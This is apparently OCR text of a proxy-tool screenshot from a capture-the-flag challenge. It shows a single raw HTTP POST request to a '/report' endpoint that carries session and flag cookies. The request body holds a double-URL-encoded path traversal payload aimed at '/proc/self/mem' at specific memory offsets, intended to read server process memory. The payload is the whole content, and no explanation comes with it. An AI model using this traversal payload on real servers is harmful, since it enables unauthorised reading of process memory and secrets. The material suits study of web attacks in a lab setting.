 Pretty Raw Hex \n
1 POST /report HTTP/1.1
2 Host: 35.243.100.112
3 Content-Length: 98
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82
Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://35.243.100.112
8 Referer: http://35.243.100.112/report
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: FLAG=REMOVED; connect.sid=
s%3AaAef1Ra2kLplHhqjGUXnt_xNnrcbZabs.m5yIwc6uqBAlhSqTYS9Xk6BD9nV1w%2F
dbj7sRjaleJZE
12 Connection: close
13
14 url=
/..%252f..%252f..%252f..%252f..%252fproc%252fself%252fmem/89481340/89
483840&captcha=jidloz5ohp